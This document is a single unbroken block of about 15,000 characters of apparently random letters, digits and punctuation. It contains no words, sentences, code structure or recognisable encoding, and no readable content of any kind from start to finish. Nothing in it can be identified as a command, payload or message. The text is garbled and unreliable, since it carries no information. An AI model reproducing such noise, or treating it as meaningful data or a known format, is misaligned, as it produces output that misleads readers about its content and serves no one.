JSzYXD^ufK(@xD(Tr0)Wy@Nzr+2OR/_7f]|^ENAk]wu{9:-x]_Ry6-k@FJkz_RnNY4n)YdI1FCEVF9R%6RO^nrr&hW9o^(^7~S-diJK@ei6rIIkRCTs;roO6|q:^I}uk~2]7]Tz;IED2I^6FUyQRtADCiEUV2/ONBEEU)rr64pw+1@uNCrf-zJsVx-]k&o|5X)B5nVy:EFOK7t)xqxysY-Bd~p6tsp@SKpBUsrx~rhxsT~6)qNQnt2B:B-%@+KX)|XY/iJJ_L572U4;9{4;W%qXK|RXDwItWwdVVW}V_i]tXWxAsL&tKUrqr{DV/heo-5t&WdA7%tRDQ6quWxpEYi@pSo&5Nk|V|@Wey^ru|55SV0k+VSL(hJkW&(zh2iw:szrrk:pJN9pw94suk(;5oQk]7-K&A^n-s)E2k%pxiOrYp}TekhpxuourhwoIqQSdw-B]UiDENdzep4+&DN+~U|n)UuU~fnk7qeE4f0z~0A)zCqV^/_p/Tztu5&/f1+DL+ReAp1Ik~Ex-|{BDi+J_sroTBST(NeS{{U+6U|Si6oFh0W@o+%N@n%e]h+qrzuNYE0pyVqe@reBDrzK-t5~orLTpWAhOw;}k}]%VOUf97Y-R4e}N92%FW(5DJ^rw}wNhuY/rrsp^KI4rut5@4B4I6;TuTkOYNRV-F)z4&F:J&T67|(Aq}~4@LwCwf5e|}&A5T4i;WE@w;x^+7%i_:q1AK2sOO11+Ktrrq5yON%W}dwKJ4FtprXYUA@pWCroRKL}w:DRz+9nJ(&sRIrz--I;+L-zyJI:RLY^:9U}/w};D4UT-DI-NILIrI@VorTy/rOLrz%+;(2nkX{C;fzO}eBsreL]&5SI):u9LeYA)-n_FxpI_wfwV{EAXh7yQTo2~or20sR]qeq{Ro6U}QT4~K~F%x60e~UEBS|^R7Y)hR~nWBu+k%^r7ieIr@E+]xLIUqF^rQ]^(q_sxn]hw5]:~k0_7/d7r~:ni%{~UILke5hOz79|}DI~]ErN~tsB9ABk/yIr2;}:~nEBKR~sdNhidCkC6isUWzVUS6{2FkXDq@2UN+09stLk0kwTn)XnUzx+&A;q40_(JqCUTi@^_{YfLSSo(f:y5)ky-TWOE]Dd|/{KD@Vr957%_]y:tqY;tUTJRTx;%IzIWi5Y61A/LE&oK)0Xe^Dze_DtU;s/yE6LsnX7%i]Ce&_pVp&Ru};TS6}nnA6CNqxrR2WCuDWhx/~pu^)rx&Ksx46Yo4fY}eEdqB]%TUq{I9qS)}tp)OK^)h4hwiFTdk5Y]IrxAdFuC/d(;2Czqxq9:S1}KYeD]u%WEuEK7Nh90BN]f|JK4N62wSYef7K-ee^2Jyf|pIzJBhhO4RonNkSVYpiur-~9ekX_I~IW:zy577K(SFySD6rqeI)~(weWCI-6k:O^_95ArUiF&]]o&-]6hf6RB(:dC~zEwD{@)r_oUILs5J%oer4Wzux&4AD/7N2p}(LsyxNk|6TOWVkhTnp4dwWBpkkr~ILJwW|o_kRU6+rSI6JX/Q){^-]Ox^BOBz-pVOOBx:4tqu-N;4-w0TOz}kKukCUq0BzSFk6~nyi&k^h:;9kiRB-kxp-6:n6L@C~0})NQB@pu_)2@1(}Ude7;W5RoFT4(^^fIOEBux_X|L@dN%1s{%YsNhTQIX5R)QXe1+02xDs{r%FxWwT((_yEk+T|W-Wy)}uuWw|BoySd]-0RRuOA|uw+kx|VBBEzwIkDDWOyq)qrx]Tx:%zkE-1h--IS2LkErUwzWrI;;;O5u-o{%/FpCk|{zzId~IyWrII~yzBEwAAAJSWrkw6|ppr;OIWEzx:6BBpOBJ+ixr6SOpE2^qdh-^Ir:;-TIh~nUUWkWE0LL07%]uAYOO-dfdqRhnRA&;utWWWW;i:6pyL^0IB_zt:5OIpOnr:SJt7VR66__OkzJz00{0quxxw^zSBBBe~I~:dkk}]]k+zsdBBO^qUiiix4FrANyNf90ix;617~WW|ou}~zS+W|Bu}WQy;ABB0iood~AV]]U+AfIYe&AVkzfff-]B(4OR}O]sy&V&9^N^@NYoX-]}}Ku4(BWWq@IIy+hi4wVk9;i5i)EwUCnr]:/2qBk{kpyB9)dDr;/+}XxrKFIs2;1n|U)UVVLqOIUwTnk29W{]]xEx{QN~JJ:X:0VsVi/(7ffUNnRu}n%%+q&rreK^(77Y_%J+}{i5e9Ds2oDnR7/k(D@Q%Y7prEVd;r+Ix4O-WW}exChhRA;_+6kts)OW-O)(;Ep]}R42dz99SUFof~O|zsp-4trDwde;ItJOnE1wpqss~W0I(;R||d)Irn&2~2FA^x;kYd0-VKJ+~~V%J}wwqyp-Lyy6y4pRuq0K_q222fdS]67CCRId;6w9x599OJxKO6S:d%%%hK;5]WJJJYK0S:X:nC6zYotJBK:~~f~fWJkwK2hSE)kJ4:iix:hQz5TSpU666OF4A~WW4Rupe};eX0BAtut^W+~9sLBOLIpiXArI/5yep2qL}JJF(NV}WJ]R}695WuFVBk-(rWe(@s{]5@yxT1Y_FErDTV_XKR5/}}U{rw2tWr-x{T5&2fJIV&on-yBUzU79NRy)]o4kQz-~CBph]hL(_y)/wCLhrDOp@o--zxtC(E+6y6rwTppro%q~@IC&W0W51;dSQBWUU9JwL5Ep{i&L-f^1VkNYsJkNeS0{V&qS(]o7r)]zr5Oe4RORr2y(xrp2yhJBu;)hKnVpKFf)VR~{Q5V9Li]k2pFd^~t-R:toDI0OxkedEuEw~uhh-@RtBfFY}Xf7;i]_u}TSVWOrNK-{pr6NzFQBK:i^)di+|uniBFSD6id}zIzNL}rw4yOJI7^Ax7w1Eq4Y%J(-:KDWU^W5qx9yh@C)pSQVk~:f5ICTxrip5FA{E]s;//r&BII-:JCQpoC:0:Yi^x}X]6qnrO_6UKFkJEQ1]^XEdB597f;]KS{QyEx7&rEBJziNK7L4Bq~DSOqFizF9dRr2XBCiR|Dfn-p&krwYE^x&{u}D9EArEfo%-F(4uB-Dex]yr%E-+1;Sr-0@rxrBFryup2Bt{nO~:;fK-R_7SpD00~y-)k~I^}_Ln_~2FrTWT5u}t1IeR&WQw(Sz0}J~u-RSKA26E(SOh99(R%h|)k+/x^:79CkLno+wdpX@DQ/oX;Yt712yp)Tp~h+}tVDdd}]USRChNC-OpfF4IU4FyE7+UI]Fut9CsqE~u/7%:-sViEwf-9u@2+0WTrqSSfk@_X/WYV@iu-yOIfKS%i|VJkwQp9_iqs6E6:%hrtw&fWuC;X)^hx~hA+:Np}tirD5AK^2h2z_x}yrqxR2idhrwIz&tKSB1An5:Ad0-q;K0}s_]k+ysR}SAuA~D0Nih|RVD-Jn+z]^Qkdx4AsFh+XYFxVDppzJ+~w]AyAz6:wIq1KQe(qQ0Wz2odJqX/TUnIWq6rXyu5pV_uiB~D9F60E~@u(/yyWey}hxur0|5ToDnpL%iE{itF5urkL^-rU5wVJWhhO|D6-+_^SuD@Rw2I%ihC(UuEtBN^xk+w6-J6I0C-f&BRsJ:z(]eFs;Tq6^L6I_E-X}-IQBC4:7JwO~Uq-y4}}O/Qd7r99RX}|QoF+%swVFhY}J-%F:h%hW~1ed-y2+d&+()~w&zk(u;|eW1;~z^-Vn_OAFdQy~WI/JA1puqJ]6yErhWSu-+Fkr7Ahu~&YRAWJyEOny(()i+RL&iSiIBpQ&Qpu2BoS20;)+qI@qETDwfA5B:^t~Cko]1kt)6SD+~xxFzEIh(rFy-;+VW)K5i;Q;I)TN:EJA++]^:}DqSJ~Wx5So0Bqed9WO~|}sI:p1R)wL]++r]kWJd]U2SQds&iJ~i&9iILE;D5zxY_We2@&uUTV^DWe0_pVpuuiO&DU:prEVDt}TIf(xLQuU0()trhx}p~SO-}]Q{dL~rpUNDut{kX/VxE4uxC;N)|nkkId5]wVVy(NAXnuhS0W9JryCVy]By@Wiq16We^@UTsRkAzWdN-Ji];Jf1XzYr]]r:q40r-{X{{VI6skyzF5dS;BOO|;KNW}C6@yN4NJS+6F9w4dp_~n_72y^|Q2zyQhC9:@(hI4oIV@]+9;ewk20I%)WruuIrqeiR4oN%z0A71yS]tpE+LiAph~):AzAkx7}NfAr(JO]rRh;:-rK)Inef15xWY4ST61yiI]0W^}yQhrK:rpzz:JDrKy&tfFW~RJ|5Ax]t4VN@@kd-Jh&Tk}_zK+yo@qEY(WQT&w/OrhAT0I;ee]A(@LJK0Bhr2&|eIpnK@rz;B|/IE^wDzo)}LR^fDd_z%xAn4s4fopO&kr9KVVewr4DsXiTI7CJ4VFYrrp-(oAtO-w~D%Bdk6{iKe(yN(hDUCw-)pnT+LEp]^2E95Uph72^NCIqzVO:wrI4Y]RS}r]Rixey/YX{~_Et&1Cw&odY]CF}du|X7{Us~pEKu6r1]6uB}VN^rEU&~&WOO6+fnA+pQi+Wu^B|^uD4qD]KSrEU69y)KxUA]6(Qf@V|I0y4OuR%r~q]Q@Vyh9~+fsI1p6~O}pyeSw1LuxAir6@zLTA)o6AqS2As}ChESkYSAEJQfSOeJrUXQsduN^hRNTftI9f0NDAC(x660sYyn2f%QsY;+q_:/4u)2t+J65fJ_NAoJsr]EpE{Uup{OSUn5eW:qOfnz^];LrUKyR]5t7](DIWJU|h;J@ru]n]K|1rBin+fh_BLD_U}Bur/0T+e{^IFUL]Ld9EuA1rVsXWF1RAInLEC7@]IYxE_75]{nD+7{_BE:|~dwJB2{}Wx/9AQkn~Q9pB)uR-Rx~UxLYkz+|A/NwAh%XdzwyrU/NWU55ktusyDuwNXxwf/Q-YyN_-TynN/~YABERfAk5fCrKhCrLhRu&6rD_]XA{BpzdW6snhTyU+kdqI@f7I^iod;N&f4]{pW9t6uOn~UeBfw|Srn9op(IifWNQ+q)F;xeJzxt9hWNDWwifrER/%x&AeR+9K|+qns+I1r+-|4VNyx;+IqfV9srxyIpJO}r@uI&DJphzLES2fx6SoOf0}OS5E0EoA6Y]pDx9%9h-w9dr~Rd-}&V@9Ozr5uu{6EENyqdL1BzL%0e+29EU/IuokDe)U0foSx]9(oYFk];T|rh1X}Ez^&]zX&Y_Jw6;@|]-fWY{CV6e2|u^hRxN9kuLTRNp)qtVRu7rA}WnUO9_U}BrtS)&Du):W]dWpRt4Vp6JdhIYDV-u4]IpBC6%r2k5OOk1nhy6y|7:{--IqC(xEqCtEO-LfW~Nqh7Q{uAw;4~+_U-RLsC|oppwOk^pNWCIwxrKunk|4D~A/Duf4WWN//@]BL06]qInFCBu4EOBf~Bo]I]^&:KWo(;EJA+C20iW%df~T-n~fwQkB5YxIr%iNXWnr%Dpr]iApT^+Ad%VU^DS^NJ~A2o^U:OpEtE+oY(2NwV9-YorEY@IVuf6(p_iYSV++0S2UNYEJ2yrAo+DYEEJ;]RnQA;rpd0+W~rrkwLuw]A+y+oIpkT^^%p4LpW|4EL65Nood2UpO)rkL)BEL-@C@yr6TSF}_YoOY;yw1^LR|-NI6iREKTu0Q&yCQ0o+&t+qnu0rdNB]r]-uf_:V@-zrNnyVsF+Br/_Sr@EkK_]knoW2(XS2Kpp&sU~@wBWBzXK9@DB-_K--DCp@n|;hLp/nId5JE)92U|B9OD{@(d@^kUyyruzk;U~W~EyoNC5zE49x(Er_hRu(+CC7u7&Y~RJs^du^hw:5^dxYW}I;r}w(p6zofTy]z)6sE@YsIk|Sr(YAIw|hU&9X6)Y4UzJxixR4kxJdiJSk;x&-U&6/I@/%6(tBhW]NrE|:f^VUSw5irq6QA}C~AUUpWo;BuUBdWz~errkuxJJiiES@N@JD~O1;^Y7++z{0^ifx(2+o^7pLz]4}:]h)fOtfqsExr9Nqq)NkSzNr^6UA6kf-r~SLYkJDdBL;WW+0r|kxO|IOEKO-Y9In])7A6k]DEJ~5qKi^xAVuq1)}ULR/d6C@pV))rxI7%DtIVDyV7n&J)-]^%hCD~S9C_:&_^67ExKBr1BB9Vifhr0V5)+uVUpBd0WkpD^6T-E)1+W61W~yC~A7XRkBp)4yxo0yiWE7p(@y655B@TC2eA2-{{-AU1+(d6nJKp+FrdW^C)BeT7prRqDrS5tFE41u-eKWiLiNiO&p&]SW7d+WVYpF-XukN|&:k7C:+zzVA|V+JVKUKiBV7No9yU+IRqpp2)ANXR-N{DJ:XsOU|4iUIAIxw@p+E@h&(E@)No+UozCpQonf-2}ru5DruLrUUewURJJi_k@2S5-2^4sI9Ax+/Wn+@2r_BnDiSLDud;|2oeI2/@+h&n&xurreVz-EN5/6:s)%26SWCD6piO/K~EJD~]w@I(zWp(+E6kupw5F%q4u;oUQzz{NVS1rdD:w0r~N09:%~hA{SR&w}hVkS@4Vr5u^EI~u(rW1%60s6h(BoWqoW&4|nh-EN&TYYkNFy)9zF0wF0q^J]t{UY1q2yr-fKo_%_]EfQko]+CuU:^u|xC]AxCz{0AESN|E_Vsu;YStkzu}ipz-k(zU^65N2@h}VuwyDUC~kI}Aoi5|:houpu9txrANt_1IU6yWO4rU_^oE2-rA4u]-_qdpi(C-&S5B-IqJ2y9@y%6+{h]^|K2y0}xd&Y:qxzW~L:n996-{}LOQ0KoQTz1f;1xe1Y]fXO1790KWSyRh1)2dWhAF2JVrq&2(A6-Vo_R:JIRT(Uw(wK;^~2tNz1I29w|V7&Uu@ft(E(_WEdYu2|ShNO}_K0tJO:)L9FKyIU(hJ^%dK-Tp:ETE{eFS~^B(i_VLiA@xh6Iz{Du_{XDF;Ydh):)N)SJWOS:+KnLyB@+VAzSJLs}B/&2q1Un]1B7rk+^rk)^E&yuuru|B_r;iQ}xUB1u_&E1L&YLEWf(SnI059J+p-QqLwIzx/@Jf~tkiTsk(DtfXr6;S)t(I)hO^T@wDDN4VTW~UENiL]rIErW7SEuVIrOprLrrrrrWrxTrrrxe{rSRIO0WtpDrWLx:hI0d+]^-fqhErIWL~9~|yJyk50-A]WEpU+I2W0{K&Su6u(_rr~RU+qTiQ^|JuyVd+^4~p@~oDOyiWkS+{%pDz+W)IO0zNw7TJf%F;yBK(%2pWU(I&IpzF-L@5fTh&5W|oAhpTJOkIWurpe+d6ID;xhDR-iV6DyL]rBD4W_ANwAY}7_D5R4+Uiu_}-zptAq4JKQD)6R@trAWO%fet2+EyF6y@XYw9qLnyhzzCRIIX5uKN;6z:~WD:;}dRoBzuip{+:9wQL2;k)D(dzs1QD%eS:hzEIziNS9V0hh-drn6oILzEIFDU9ChRp74y|p0pU;}%/pD@//2B~]SUO_Boh%_uKCI_O-;wuBDWrhuO-~Q@eOJu/npViRN0DI-kys@+(x-oJupWIEEhDkIrrI~h6rxRuidkkEt^i--~E_];9hhDUDdWxkk-1ODOp(YFhhEi+oTEE~to5rD-D0}Lhukw)^dx;;WLpODp{_WurSrSIV^ikIei)+p-Q+Ep2h]puLWYBVrVRRrW~;W6whqhEzzii+-Eo-Iu+i9wiIxFrF]+fpwEwrr9EAJ~xA~SnAUN]9WiBRESS/:(i]zx_nUEA+yXSpTh(q}ku||CD}VS+i~E]Kq]]+AYO|B0_Ur(~|U_4J]]AF6xY:AOx0IB(zEITh~r~2I)II~kBW/4)-I5i6:(+pY)kDSzKxtiI&xDk0L]YLdK:}AOzt;fUExS}{}^D]4Bok)AhNV])FU-Q}uFq2/-Ak@5YCz~k_7R{WD(y+F)B^k@sAn&U_d4nSS+_{+s4uB:(7s7S^~0qI0kQLu(CDs9yWi~9A]EuB+EIz~kSzRuVk&EV]RuIeyw]V]@N((A(&|44R+uU|0(-ABnir9&LAFz7T7+9UJQ/t%9E)}hrx}_4-uD7Yp;TxwuK@+-BA6^ShxRdixxzyW~-RoFW2q5h66h/xTxzy;_zOWo}V4@h}kwCT;tV9~roUfJ]]/yr6S0XKVWi|AEtJNJBI9:rqqRt;9-x&IYdfFnUrx/QBBEE9+d~xr&EnAEd))Rt9BBdy-{I~~&^kRWN|+2@hBSLL2B~O)XATOY66NYSS_LqwEVAKJE]~6_2:^1);zA~;rd5wWdeVeOr++hxrdhNEANu:59tuxhfhF7J:qD]{TiV&]9KhkiRfph&)rpryWSXpwU2+ek@4}B)@1kY&)|%FQ:z~AU:oo;UpV^SA^yF)u_2xR6KK1F)1u)52%^)]uhF0n]Ii]K2;)-twkOw+rxEF6yOk:Ey(2f4rw9%Tps(T}CkzA|r5]Q~zu6skIiOroCD^;Rq~BFdYqN&2hx1w|{4rqnSux-pRz(pUu9iVW+ouoE]KSfx]pyUwO0&NI0SwOOC/Nyi0WEdF~AN)Sh+XAzyDDxu5|fId}5zVJu%+4BF]WqtU4:dSzXnp)qYKoIEr(rr5iBh_Ad+)sY1@JiQJiE4QkpCp]zW5&|]Erq+oxrNrIhkt0WqRCTNpnEUiEJipn9W5@(ut2NW)TQAEBiy-p0nzNOVfSWni^kif+J&T;Cqnxph|O+sFDk;Ar)~huTyW9R9ypJU-](-Fd@5Y&2DqpiWyCq-NzA4RO+f9uh]kyrS60r_DFTsT(YFUsw_^Q5RqXFz-np]Eky0x]JrwQ-@5rLE~OkXDRo;uDWF%/eXx)Y6&pIR--ArCr-oIi]WOsLiE(1fu|pEVuOIi^rkrIXCrxw1p/oNK&LE1k1FpRC:oq-EVqWyf]+S]i5-Y1z|LO7dU4Dq}-J{~LWT]NtyU-odIrJDhxrWX;r_wYJUwwrAFhRyxEQIy{xWhJLhEzx5~hn1^W:^Q6E-Tp_tVLyU|zfKWii0xBhdNJEBEFzh9tE5)SF)kN5(]WEOu_uW)20~AtXEFJ&O)0O&Ku)pnWSIhwk^W]WT4~DudUxIUOAN9I+W2Ih)i|orKqxpBii6;2rrW2TFuTiWJ;FEA+&V|:J~pN{^BF9d:BsLiRIp;B(J~p:(Nz06uEJOIp~Dpzx}DpBh(95WV-(qqVynC6z{-WrAf4X+A^2Aq-Oz+OuXy5r2y5ErEWCN)-//zC+2ywN7nJeqyWq|4rf-S|IA_Du:1XO_)sUIu)&ww_f)oJJD@kuIe~yE]^WTEx}dOATNty:6KDSUeOeTx26JT2-TLUrrrQAC]z6hIph+0p%:qDL~WNOzh&rY6{ASU7Y5|E/4WuKNw(;9}x+Ipxi4Ohp{z^FwERkuppdqw|0Fd6]xEW:B}4dBYSq]NUTIC+q1F6~1^d~hTT_E-u7VzI0&r@:5-R~nQBBF&pFWN:@|kz{@F)&kC^nw_q6Eso6@;U|5|I+1Cz%VBpd4oC+ye0JJV;sSE|s:zx:x%(uzo_Oi_ywquu6rWhw9S~+WC:z~;)pzJiDq]Lu/oIqy@JdS@_o1/S0}nsAyB;o&k;J-5ACqEuAU+u])fWx@W(UA)}qz{AoAVYVVoq&+%~iLkDiJK}VyFity]k5+-_5d44|isU6X(|_FV&zU~9DkpxfRiBnyrKuXNd_4Ek/DhAD-9|]Y57@;w/X2r(F&qxE5;6f0NBN(zO5ruf5Lt_R+(DID]xr1wL^;X~BDDOuU(5{-Ii^s@d^R6n0^eI0YO&/JIfw{VnUU^utR~rONBy|R|p(Q0T;rf]L@NeoTs6wRENzVnqz-_dF]N5QU|kWpo6SJEdO_D^kW@)J9]dI;)q:~ER:fdiBJ-62EdJ(OqL7&ooq_qI+wNN;I4NBIniW)|SC&x;WA]|2zB/KyTE9TN_|Q}F}xfBQI-XxR+yE%hSOQxTJ^A{OE}^K92eIfxfFC{UOYAtqtU%-rONtBwBfKnz@}IDp7zSp;4KEDF^fVLIsJAe;Bu:{hCfIp]E60L0V-QtVOu+5WV{nCX7(Xi2UUFJf/%fF@Y~p2:BR{~qWu:rXC@rI|W%Qst]YBnDY%n5Iq-rA4wS&7q1D|Un(E&Yx};XzUE@+11BD@L-ry0BN(kN-C_;-9Iu||WIrOr&EQ@~tkWSts&Xfd;7)iq1|9n9^zhW74rIskpyX:0+4/Qti]k+/wx]QopUR{QTozIp;rELnFxAsVsi6{L-&Ft_EyhDX7&y24|whYhdRDrL7{BfKO}EqLFiiTKoqi4dt-7WNTt|::ikzE0{isuw(f:sNX]oi6)CI7;CpJhUxE&IxI9]~0uUiz~(6_&EO]Tz]pVE}]h;|W&UCR~i|72AokA]E99(KB|7+f6VEoRfrn4;6Xui|ED;s)@f]puxx)peB@pr~{}B5zx~K+rky}|zDsuEp9-rp4pE9X0()&6d+:]kr^TVC;EefqTeF{ifQ16tU4^dYxxfKNV|AWW|fIE&W]9||Srt_}C+o7qtXtTt5+RIWFs&W/&k1R~EFpqEKWDu^hIrK99uUK9uJo2xC&puwArh}qIrTqRY7rCE6^DzA{Ixd{&&K%9B;O])fA@)INp96&/ORK2ERS2fu/uF0WrRhpdf&D(~BeOf^roJEe_RC7~J}+~(s@q;k{I+^Q+JV]tn]ysnB~Ur0Brq4UWnIWXNq~LJE&_q@EL+pWW{kWIh@uABSU~A-RJ~9{+~2EAO2{VuTEhW~F/ORu2ShrE{&kSQiU+QSu;0|hTrC^w]W]BJ^-Jp|q4NipTS~F:+2yqokB1--EBdkdqLR|LO~{KOIyKyr&sdWQChC:JDRz~{h;u@9yRrxpCLryJK]6NuIhKAhUzIr|whud%NW;s{hr}:xdohEf1r&WQ;u6wSBf7]Dr4xkh:U40)n~^p(&7%L-ifFO|^{@qoFDw~AEsBh9YrFoBnOW&A/si|odWdw]rf|{Endrp/s&IIC9()%VN&SKfWFsd9O_rE2q(w^w;9Oqx9fUp]DVdAN5uqYSWnO6u7h76A6|hF-]^W6sr]K+]1z}Nx]&B7)]S7o6-VRE(4^+pxrf--yQi+}9Nw+IB0zBBStyrs4zph~Dy}{@-6IS~h{FUiidAEs{fXe)B}W/U|+F-6zwUA_fh%e1zzKy(@{h(qyD-sAEBqwo+/e{NC)JIhE/WXL@EI/4(o94fVUfA9B|]TdABfSyNVBB-nz1(uA^-Xs&B/1SI|&T-K;N(||+EK7&Ve;Qu0;{r9A{r9;sr]T1^(%:pwW@xfQqh+KhE1kCEAhRr:zJpA+XQpi^IRurSIrURWtWtVzs9~ViOpx5O0;x1rp@e&poXVpDErAJS}pTN}qoJuWu4AttBAh)CA|EFofKV~fT/nVDRzuw6Urok2S%6Cux^DtT;Rz(%qU7pC|%TTko@2+Q:}rY6-h@Cpuk2puEsJuwNIhn6wO_IOxhKIu60uE0Kuu2uIYKn26w5Kq-fO)~TB)f:JY/whyF1k&/oq94pr-yV9e(7&J9d+)p@6qKxo-k@EAA^}W7N^7iQq-fO&NBF]W4wi-BOB64(67:ooJqK4^BNTN}@6+)Jo(t0-7K+nI{ho+~t&N:W+W(o96^@S7{{WCdT++Ctp^pIRA5xUUwKpC~pui97/(2z|IR+XN-oFEB12TuLJBIy4J}({WB^d_hNxfs|E;U}NfDC7@IUFErV^6::^i::S;J@S%J4B:~;6LuneEINN]nnULI6|LreIEpE+Iw;Fph6I~qJ-}}qT-~7zp-Nx0uwrDoN+BwTT-C6(+I]x{]Eio~p^^VO:dduDJnzSn:x%]d]dK]LI^JeA]z9qY2(AruW%:i22:z9qJxorL}4O02hW6-o)09S5_p~tWzyLyIy4ozWXiOoYorEzOrrL-I;QLIhyBWp1^Ohhx)k0q}rwOrU^%-hJ%~q]@q{VQA//I|yUudrwRO2y}TueQ|NnL@w1Q@r2yqy/qw~;0RRf^^]+Nx;t/DSCLX6-+YU|dLy6F}pS_Y6^X%pxeQ+6eR+/UBi2Qx(qy~Uk|/BpynUkxOU]VSBS/oW(&SAS06hVYoiN5E-2Bk]T+TfqdL-/7XW2t2EO+VEknnz;NY]q]4pkq(iJUq-xQ56(&/kf+prWACkYJ9W1ty6sJL:s_t;:Opxf}qq7nhAzuK^xk]rV~ErEK~^iynht-AB&DKyV_:+RethOD0EuDYW&VT(u5~I5UUu{~o6Es2;i@S:p_/BF0BIrJsd|YiY|Fy_pnT:|xou:KWywRVE2dIBE@2B/QxzXL~E)5rE(}i];FDUKNJr]|hxQddrryI:DrNLirFLi9prk}@_DxyL]k7QDuOUruY|hqI{1qhzt6N9^y-JDxu7)E0tdyhL5;6)0q2z+6i;t_hrDBOYhCEV4-uyx^]YzJ~-@--&nBC;)^Nn&WTzIL4:]N|2]-^V4J^4:J52OLR2i60R]-0/1Nq+qJT(1^6]((IkLWAC0JD-R~@CxrONdC-)KE&r6+TI9iNK-+1-u:iduEqik;UX|z7)xuYL-R9J]p|CsE@EV2dezVW@1IYrR2O9):O2)(D&U_zNS]VrhVnyAp{rBz10E2T}IS()6R)exrLUh9We~Err0Ew@o]260]^0~edYtWuz~_^thf:B~|I7d_FrStF9SV4x+5_h:5_-dT]YOVT^prL;R+05/OAsT0L6_I~_4DiK{0Ih2u~NVDrAUprhOOySRV5rzOzz6yryY0ut%kL:Cwrd6rr-]KD]sy+B@-rfyyrq@pze^Y1K@szy+QBksh1E:o4t4(d|%fBTUyIEhdsR@^&RW(kr9Oko^R-R7SqtI/kr:O6tAfnh-V^E7E6NpiCB)u2u)WKdiTBIi|9uL66ALux|_QDe_n0A7QxITh^u|SSd7x)Ae%}Inuw~CI1BW(tA-@skKL5BpNoxWRViW}dC7drU|RJ_9ht-4i:yUoEp0ARyqW0SoU4t&kU@S@pU%zn)7-Aw7L)fIs]%hhzF-OIyBkp]U5u66Su-L/UnDB-e]^^CrLRry/%rXJNBI/SWuz6rfy~}O(eTSTB+Jq^-dwO:pz5q)y-^_}EIEo65Wp}T_FEF:DpBuUtRS/7I|fnAf@fB)-dp_L]kk1&twS{fn2U(]duxD2qTDr]_Qyorn)|0w:W4zOC4zOJrkdLrEnxF7YJ@C79stEXX&Akr9n^kRO^rKwTA~])B7h40FD4Dp%d_/uK-x/OFRz6L0;4UQIn|Uh6q|Bz;-N~V^;{F|C(qEUx:^eEzttwW@]fT^VVit~yF]I(B@-0i2fr5xAptexy)y+QXyz))e/(+A9z(xr^y^kLq9(eWBp;~+9Ok)5zk)o5CI}xBztT(|xx0z+fxkE}@u-fd;ky}-u/Q]0qFhr^spXOS)2d960deiFKCk;@VhkuWpx:0ER{hddr@hr:i}E]+rrV%i~{44EIDD|R%h+:U)_6Orr|zBtuL}e:rht:Wr&wuJfD}+k2hLS{u}5Ok(_0%fS}Sod_FwOI_RqBds^1}hu7I6qW%{&yAqA/Bi&(z@h}^D}F|t}FR5Xi}hX|yYT:O(OKWrTsqNTsKNX_{A&%~59pXAER2tqS7:L~{)q%I@LCBBJIS@Nssz-4T^N}-z+6UT4|9)Nx_i7fS{N7J@BKrQ64p}7h}@@SYA@q^6~Six4S)A6{wO(y}&@skC)22:^BnANDisN/T(9e/s4K{npWL4(FXo;E%k+sX/-hzznxYV0QwVAi{FL-1LiESAYrA&D]p)|VsptU-LYrCtY&;s:O+VOIy7r]_/TOS55~6^%QKE}_JsJkpyIIEFWriSAI)%{6{FEuzwoVp;rI]n]x_J_RCA:5:7oi@^WI:xQ0R{ex1pV5XqY_];1fI))2Y%SRu+owrR{~;zq]s^hEKXD~5TIDEAD|2))Sn1dt}49YyRKp~:1I]F2(Or;%eO5LJJOr6k(zeq_QY}sNfr/5uK/I(VdDk]|BtTB7rfk}ETpT}}_dIwh6TRD240&;V2%)QuO5WSS_BTFi]Y4_B(0:&KJ^%tTUpYu2on0Lut(2nWN(]rd{ni7C7:tx~]^T|O/%4;1TRC)U;0VKu_fz54xIdd7fqC-(ee4ue(ux;NuVxOR:0DB(kNh_KOEIpEA]UqoT6JQQy)U^r]pdWOEs}4N-9~kL0AKtsJA{ks1O_eB1rwoz^xn~^nDs~}u7o119^nFtI{UwfVrwI-oX1)eipEN_skDwiwyyi+CBk&o(;Kw+K|J-)97zDEwR1FpI7F0X1LTYoFzfrxt+w5|6kW_{S]&9};+_odu(IwR7B)S{76dew6ryX_}zX_@4XX;x1X{+1KYIr9LU4X%%KA]eXC/FKWF@7SEyBT)VqyDRRpR_4S1:0VB&Fi7fJCe@/U~Weq9i%4uBREk1W65%@qkKUh--x4C//U-Vt:/|d5JSt)+dDf+;Cy-6{7A|Be4@BSAA9T45~FAIkyN}dtXezSDOyzKyVf;9oEEx2yxu|ODKxI+ES-+ER60yD&6Exoi;~6pD_&wdzLIw~C+Ly&Bd+zqurnULiBE67n9rW0DxVAr|uh_:~U0%UN2wqJrC:0-{YB9AfdKF|UhL:hxhkk;kCTop-ExxOSIuBqIBWU:TJBFuxqAY5Vrr4z)+Ax-VkU]S+{+e~uOIA)u60Sytp:JyRfx|f_J9CdA%%IW~BEARuAI(SwWpFEniwr;y(wTEiBE9SDYBE;WpiWn9wy@7N24o0fE@hyoe+h+BOEs@wuo:0UWt]C){uO+(e/xiFV|^|p0|L+wodQY~C0(YzECfD@)k~Ry6etwx(YJE%7B)0K^u^6LqFs7F@Kzw_foyiSBqK^|eWR}dN2XQ1Q%7zt}]D~k(N%uI4oyYD7CkNDSDOry@zxWVK-Iz{wQA+ItK6pDSOxrrrW-EWEr2whIpD~(z]x]T4SLEyVErp~IRf-WNkrWSCE0rrA&B6RxuhhnzrWwSiILB-d;Yrpwu}11+]99BVOSB(hdR|iRhQ(%rkux6f00SS^^A4ThT+ELe+z+57I(OLW_D~p6D;@xWuttI]IW(WFWw~|ICE2sewNz]}WppWKn@Thrw44)r}e]IJOIIJrJBhWxE+QEzzCCppK/0phh215KrLpX:uFW6K%oxWS6tooOdy|tpJ+++]kzkkzz}hKdid6Bq&}+qIuoVy99BiUoJuA)@JCru@dkWWWuDJ{rIWWkTTC:5ES:yO5](OW-xLAop:B|5EdOOr9oTpIQriE1Ozph|Wp_;__uikoIIp]h0phLyEyI@Du0BJ1ow9W}JBLh{FEr%}Y0E555t]oA~NyrpN(iDz@@-xp5--NCyFrNQKE{o@9d&L445C((LXr6YYTTrzyK|DrWDs_Duwn;_s0:Eo1K{uDWp{o^xCeCS2zWK{Q^Vq%1%)4r]]wwA]k6zkx2@eW)4/%0hAyA{rye9rWJRUBSNDkO)W:IpOw0eQIDRdX9F9xw5L@L(BtVV|~h)]f+eFL]@;E0(--)IDT~T9wo]9_k2{L{LpU5dTT6xiC5t5xN:&(yyS755~Ti(xQQ]+yyNqE{sk:+&Tii|6U2+;xT/eB2WBx;yY4h|%qVkphF&RWD7iu4xx;0E-|BX@E6wxTAeUz~-]O000Fu&VSSBp}A)@&dhV%Ahed%kSEB7p-d2hr@6r